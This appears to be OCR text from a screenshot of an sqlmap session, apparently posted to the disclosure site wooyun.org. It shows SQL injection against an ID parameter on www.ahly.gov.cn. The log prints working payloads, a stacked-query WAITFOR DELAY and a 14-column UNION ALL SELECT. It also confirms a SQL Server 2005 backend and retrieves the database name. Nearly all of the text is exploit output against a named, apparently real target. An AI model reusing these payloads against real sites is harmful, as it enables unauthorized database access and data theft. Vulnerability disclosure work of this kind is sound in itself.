 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=43;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: ID=-1096 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(106)+CHAR(1
06)+CHAR(113)+CHAR(99)+CHAR(119)+CHAR(84)+CHAR(68)+CHAR(101)+CHAR(108)+CHAR(102)
+CHAR(110)+CHAR(72)+CHAR(77)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(107)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:13:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:13:20] [INFO] fetching current database
current database:    'netweb_ahly'
[23:13:20] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.ahly.gov.cn'
[*] shutting down at 23:13:20
D:\Python27\sqlmap>_
www.wooyun.org